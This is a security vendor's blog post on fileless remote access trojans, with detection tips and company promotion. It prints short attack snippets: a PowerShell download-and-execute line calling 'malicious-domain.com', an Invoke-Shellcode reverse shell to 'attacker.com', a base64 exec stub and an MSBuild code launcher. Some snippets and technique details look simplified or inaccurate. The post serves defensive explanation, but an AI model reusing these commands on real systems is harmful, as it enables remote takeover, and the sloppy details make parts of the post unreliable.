It’s 2025, and cybercriminals are more covert than ever. One technique that continues to evolve and evade traditional defense systems is the use of fileless Remote Access Trojans (RATs). These aren’t your typical malware payloads. They don’t write to disk, they don’t leave traditional footprints, and they’re a nightmare for signature-based antivirus solutions. I’ve encountered several of these in wild incident response investigations, and they’re as silent as they are deadly.
In this post, I’ll walk through the top five fileless RATs that are actively being used in 2025, share how they operate without ever touching the disk, and dive into how I’ve personally dealt with detecting and dissecting them.
Before we dig in, let’s get clear on what exactly makes a Remote Access Trojan “fileless.”
-Book Your Free Security Consultation Now!
Table of Contents
What Are Fileless Remote Access Trojans?
Traditional RATs typically involve a dropper that writes a binary to disk. That file is then executed, establishing remote control over the victim’s machine. Fileless RATs skip the disk altogether. Instead, they:
Execute malicious code directly in memory using PowerShell, WMI, or macros
Often live in legitimate processes like
explorer.exe,powershell.exe, orwscript.exeUse system-native tools and memory injection techniques to persist
This makes them incredibly difficult to detect unless you’re watching memory, behavior, and command-line activity in real-time.
Here’s a basic example of how a fileless RAT could be initiated using PowerShell:
IEX(New-Object Net.WebClient).DownloadString("http://malicious-domain.com/payload.ps1")
This single line is enough to pull and execute a full RAT in memory without writing anything to disk.
-Check out this post on ResolverRAT: Detecting Syealthy .NET Malware
1. PowerRAT
Overview: A PowerShell-based RAT that uses Invoke-Expression and reflective loading to execute code pulled from remote servers.
Implementation Strategy
Embedded inside Microsoft Office macros
Establishes C2 via DNS or HTTPS
Uses
Register-ScheduledTaskfor persistence
Code Example:
$script = (New-Object Net.WebClient).DownloadString("https://malicious.site/script")
Invoke-Expression $script
Detection Strategy (Windows)
Use Windows Event Logs (ID 4104) to monitor suspicious PowerShell execution. Pair this with AMSI logging and ETW traces for real-time detection.
2. CobaltRAT (Fileless Variant)
Overview: Built on Cobalt Strike’s Beacon payloads, this fileless version loads shellcode via PowerShell, avoiding detection.
Implementation Strategy
Delivered via a HTA or macro
Shellcode injected using
Invoke-ShellcodeAvoids dropping artifacts by using obfuscated memory
Code Example:
Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost attacker.com -Lport 443
Detection Strategy (Windows/Linux)
Monitor for suspicious child processes of Office apps. Watch for outbound connections to known Cobalt Strike infrastructure using Suricata rules.
3. PhantomRAT
Overview: Leverages WMI and Registry-based persistence to live off the land. Communicates via encoded PowerShell commands.
Implementation Strategy
Encodes payloads in WMI class properties
Triggers execution using WMI Event Subscription
Code Example:
$code = Get-WmiObject -Namespace "root\subscription" -Class "__EventFilter" | select -ExpandProperty EventNamespace
Invoke-Expression $code
Detection Strategy (Windows)
Use Sysmon to detect WMI subscriptions and encoded command-line arguments. MITRE ATT&CK technique T1084 applies here.
4. GhostPy
Overview: A Python-based fileless RAT that runs entirely in-memory using in-memory execution libraries like pyexecjs or exec() with base64 payloads.
Implementation Strategy
Dropped into memory via remote code execution (RCE)
Communicates over WebSocket or HTTP with a proxy layer
Code Example:
import base64
exec(base64.b64decode("ZGVmIHN0ZWFsX2ZpbGVzKCk6CiAgICAjc29tZSBjZW50cmFsIGZ1bmN0aW9uIHRvIHN0ZWFsIGZpbGVzCiAgICBwYXNz"))
Detection Strategy (Linux/Cloud/Container)
Monitor memory usage anomalies and Python subprocesses initiated by web servers. Use eBPF or Falco for container-based systems.
5. NullShell
Overview: This RAT doesn’t even use PowerShell. Instead, it leverages MSBuild.exe to execute malicious C# inline code.
Implementation Strategy
Delivered via XML project files that are disguised as benign builds
Executes code using
CodeTaskFactory
Code Example
<UsingTask TaskName="CustomTask" TaskFactory="CodeTaskFactory" AssemblyFile="Microsoft.Build.Tasks.v4.0.dll">
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
public class CustomTask : Task {
public override bool Execute() {
System.Diagnostics.Process.Start("cmd.exe", "/c powershell.exe ...");
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
Detection Strategy (Windows)
Hunt for odd usage of MSBuild.exe. No regular user launches this binary. Set up alerts for command-line execution involving .xml files.
Conclusion
Fileless Remote Access Trojans are redefining the rules of endpoint security in 2025. They blend into trusted processes, leave no trace on disk, and use legitimate tools against the system they’re attacking. This makes them not just stealthy, but formidable.
I’ve seen teams struggle with detection simply because they were still relying on traditional antivirus or endpoint detection tools. The key to defense lies in:
Behavioral detection
Memory scanning
Log correlation and audit
Runtime analysis
RATs like PowerRAT and NullShell are likely to remain favorites among APTs and cybercriminals alike. If you’re defending infrastructure in 2025, fileless techniques should be on your threat modeling radar.
Why Businesses Trust SecureMyOrg for Comprehensive Network Security
At SecureMyOrg, we uncover and fix all possible security vulnerabilities of mobile and web, while providing solutions to mitigate risks. We are trusted by renowned companies like Yahoo, Gojek and Rippling, and with 100% client satisfaction, you’re in safe hands!







Some of the things people reach out to us for –
- Building their cybersecurity program from scratch – setting up cloud security using cost-effective tools, SIEM for alert monitoring, building policies for the company
- Vulnerability Assessment and Penetration Testing ( VAPT ) – We have certified professionals, with certifications like OSCP, CREST – CPSA & CRT, CKA and CKS
- DevSecOps consulting
- Red Teaming activity
- Regular security audits, before product release
- Full time security engineers.
Relevant Posts

AI-Powered Phishing Emails: 7 Ways to Spot and Stop Them Before They Strike
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

Why Regular Penetration Testing is Essential for Modern Companies
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

What Is Penetration Testing as a Service?
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

How To Inspect Encrypted Traffic Without Breaking Privacy
Network administrators face a challenge: securing systems while respecting privacy. This guide explains how to inspect encrypted traffic without breaking privacy using metadata, anomaly detection, and machine learning ensuring visibility, compliance, and trust.

How to Audit Infrastructure as Code (IaC) for Security Vulnerabilities
Discover how to audit Infrastructure as Code (IaC) for security vulnerabilities with this practical guide. Learn to scan IaC files using tools like Checkov, fix issues like exposed resources, and integrate audits into CI/CD pipelines. Protect your cloud systems from misconfigurations and ensure compliance with clear, actionable steps.

DevSecOps Best Practices: Integrating Security Early in Your CI/CD Pipeline
This article provides a practical guide to embedding security into every stage of your CI/CD pipeline. Learn core DevSecOps best practices like SAST, DAST, dependency scanning, secrets management, and compliance automation to catch vulnerabilities early, foster a culture of shared ownership, and build a secure-by-design development process that accelerates release cycles.



